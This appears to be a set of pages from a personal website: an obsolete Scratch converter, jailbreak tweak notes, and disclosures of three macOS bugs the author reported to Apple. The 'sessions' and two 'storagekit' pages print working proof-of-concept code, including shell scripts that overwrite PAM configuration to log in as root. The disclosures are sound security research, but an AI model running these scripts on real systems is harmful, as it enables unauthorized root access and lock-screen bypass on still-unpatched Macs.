
<file: scratch/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>SB2 to SWF converter</h2><p>Back in 2015, I made a tool to bundle <a href="https://scratch.mit.edu" target="_blank">Scratch</a> projects with a modified copy of the editor, letting people share them as standalone Flash games. Much like Scratch 2 and Flash itself, <b>this is completely obsolete</b>, but similar projects like <a href="https://sheeptester.github.io/htmlifier/" target="_blank">HTMLifier</a> are available for Scratch 3.</p><p>Thank you to everyone who sent me encouraging feedback; as my first "real" coding project, it meant a lot to me.</p><h3>download</h3><p>The final version is <a href="/scratch/Scratch%20Converter%20v3.8.zip">here</a>, and the "Create Projector" workaround is <a href="/scratch/Projector%20Tools.zip">here</a>. Please don't look at the code, lol.</p><h3>license</h3><p><a href="https://www.gnu.org/licenses/old-licenses/gpl-2.0.txt" target="_blank">GPL v2</a>, as a derived work of <a href="https://github.com/scratchfoundation/scratch-flash" target="_blank">Scratch 2</a>. I was also asked to include the following: <code>Scratch is developed by the Lifelong Kindergarten Group at the MIT Media Lab. See http://scratch.mit.edu.</code></p></div></body></html>
</file>

<file: sessions/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>SkyLight sessions bug</h2><p>In various macOS versions, <code>SLSSessionSwitchToSessionID</code> doesn't check if it was called by the login window. This lets any user switch to another logged-in user's desktop without their password. If Guest is enabled, it effectively bypasses the lock screen.</p><p>I reported this in September 2021; it was fixed in <a href="https://support.apple.com/en-ca/HT212872" target="_blank">macOS 11.6.1</a> and <a href="https://support.apple.com/en-ca/HT212869" target="_blank">macOS 12.0.1</a>:</p><pre><code>Impact: A local attacker may be able to view the previous logged in user’s desktop from the fast user switching screen
Description: An authentication issue was addressed with improved state management.
CVE-2021-30908: ASentientBot
</code></pre><p>Amusingly, the bug reappeared in macOS Ventura, and it was fixed again in <a href="https://support.apple.com/en-ca/120307" target="_blank">macOS 13.6.4</a> and <a href="https://support.apple.com/en-ca/109051" target="_blank">macOS 14.1</a> as <code>CVE-2023-42935</code>.</p><p>I received an Apple Security Bounty both times.</p><p>It still works on macOS Catalina and older.</p><h3>thanks</h3><p>Thank you to <a href="https://x.com/916253" target="_blank">emma (916253)</a> and <a href="https://github.com/moosethegoose2213" target="_blank">ASentientHedgehog</a> for testing on countless versions and helping me navigate the reporting process!</p><h3>sample code</h3><p>This program will switch to another user's desktop on affected versions.</p><pre><code>// clang -fmodules -F /System/Library/PrivateFrameworks -framework SkyLight thing.m -o thing &amp;&amp; ./thing

@import Foundation;
@import Darwin;

void SLSSessionSwitchToSessionID(int);

int main()
{
	for(int guess=0;;guess++)
	{
		SLSSessionSwitchToSessionID(guess);
		
		struct stat consoleInfo;
		assert(!stat("/dev/console",&amp;consoleInfo));
		if(consoleInfo.st_uid!=getuid())
		{
			break;
		}
	}
}
</code></pre></div></body></html>
</file>

<file: storagekit-2/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>StorageKit bug, again</h2><p>After <a href="/storagekit">this</a> was fixed, I found a very similar bug in <code>diskutil apfs updatePreboot</code>. I reported it in September 2025, and it was fixed in <a href="https://support.apple.com/en-ca/125634" target="_blank">macOS 26.1</a>:</p><pre><code>Impact: An app may be able to access sensitive user data
Description: A parsing issue in the handling of directory paths was addressed with improved path validation.
CVE-2025-43463: Amy (@asentientbot), Mickey Jin (@patch1t)
</code></pre><p>Unfortunately (for me), <a href="https://x.com/patch1t" target="_blank">Mickey Jin</a> found it first! So I didn't get a bounty.</p><h3>sample code</h3><p>As before, it will login as root.</p><pre><code>wholeDevice=$(hdiutil attach -nomount -plist ram://10000000 | plutil -extract system-entities.0.dev-entry raw -)
diskutil apfs createcontainer $wholeDevice
containerDevice=$(diskutil info -plist $wholeDevice | plutil -extract APFSContainerReference raw -)
dataName=$(mktemp -u dataXXXXX)
systemName=$(mktemp -u systemXXXXX)
prebootName=$(mktemp -u prebootXXXXX)
diskutil apfs addvolume $containerDevice APFS $dataName -role D
diskutil apfs addvolume $containerDevice APFS $systemName -role S -sibling $dataName
diskutil apfs addvolume $containerDevice APFS $prebootName -role B

uuid=$(diskutil info -plist $systemName | plutil -extract VolumeUUID raw -)
bugInput=/Volumes/$systemName/usr/standalone/i386/EfiLoginUI
bugOutput=/Volumes/$prebootName/$uuid/usr/standalone/i386/EfiLoginUI
mkdir -p $bugInput
mkdir -p $(dirname $bugOutput)

echo 'auth sufficient pam_permit.so
account sufficient pam_permit.so
session sufficient pam_permit.so' &gt; $bugInput/login
ln -s /etc/pam.d "$bugOutput"

diskutil apfs updatepreboot $systemName

login root
</code></pre></div></body></html>
</file>

<file: storagekit/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>StorageKit bug</h2><p>Before actually converting from HFS+, <code>diskutil apfs convert</code> puts legacy boot files in a "staging" folder passed with <code>-prebootSource</code>. The copying is done by <code>storagekitd</code> (as root), and it follows symlinks, allowing <b>arbitrary file write</b>. This can <a href="https://packetstorm.news/files/id/159084" target="_blank">easily escalate privileges</a>.</p><p>After reporting the bug in September 2024, I received an Apple Security Bounty, and it was fixed in <a href="https://support.apple.com/en-ca/121842" target="_blank">macOS 13.7.2</a>, <a href="https://support.apple.com/en-ca/121840" target="_blank">macOS 14.7.2</a>, and <a href="https://support.apple.com/en-ca/121839" target="_blank">macOS 15.2</a>:</p><pre><code>Impact: A malicious app may be able to gain root privileges
Description: A permissions issue was addressed with additional restrictions.
CVE-2024-44224: Amy (@asentientbot)
</code></pre><p>Big Sur and Monterey are still vulnerable.</p><h3>thanks</h3><p>Once again, <a href="https://x.com/916253" target="_blank">emma (916253)</a> and <a href="https://github.com/moosethegoose2213" target="_blank">ASentientHedgehog</a> helped test.</p><p>They're also really cool in general, please go follow them.</p><h3>sample code</h3><p>The following shell script will login as root on affected versions.</p><pre><code>wholeDevice=$(hdiutil attach -nomount -plist ram://10000000 | plutil -extract system-entities.0.dev-entry raw -)
mainName=$(mktemp -u evilXXXXX)
bootName=$(mktemp -u bootXXXXX)
diskutil partitiondisk $wholeDevice gpt jhfs+ $mainName 1g %Apple_Boot% %noformat% r
newfs_hfs -v $bootName ${wholeDevice}s3
diskutil mount ${wholeDevice}s3

bugInput=/Volumes/$bootName/com.apple.boot.R/System/Library/Caches/com.apple.corestorage/EFILoginLocalizations
bugOutput=/Volumes/$mainName/staging/System/Library/Caches/com.apple.corestorage/EFILoginLocalizations
mkdir -p $bugInput
mkdir -p $(dirname $bugOutput)

echo 'auth sufficient pam_permit.so
account sufficient pam_permit.so
session sufficient pam_permit.so' &gt; $bugInput/login
ln -s /etc/pam.d $bugOutput

diskutil apfs convert $mainName -prebootSource /Volumes/$mainName/staging

login root
</code></pre></div></body></html>
</file>

<file: tweaks/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>jailbreak tweaks</h2><p>I wrote a few simple tweaks when I used an iPhone 4S. Now that I have an iPhone SE, these are very unlikely to be updated.</p><h3>iOS 6 AirPods hack</h3><p><a href="https://github.com/asentientbot/ios-6-pods-hack" target="_blank">This tweak</a> tries to fix connection issues by looping a silent MP3; it does help but I don't really understand why. <a href="https://www.reddit.com/r/LegacyJailbreak/comments/12uadvn/" target="_blank">Reddit post</a>.</p><h3>subcritical</h3><p>A workaround for random shutdowns in cold weather. <b>This may degrade your phone's battery or cause data loss.</b> <a href="https://github.com/asentientbot/subcritical" target="_blank">Source code</a>.</p><h3>shy controls</h3><p>It hides the iOS 9 lock screen music controls until the home button is clicked, the opposite of the default behavior. <a href="https://github.com/asentientbot/shycontrols" target="_blank">Source code</a>.</p><h3>iBooks volume keys</h3><p><a href="https://github.com/asentientbot/ibvk" target="_blank">This tweak</a> enables the volume keys to turn pages, an <a href="https://fbreader.org/" target="_blank">FBReader</a> feature I missed from my Moto E4.</p></div></body></html>
</file>
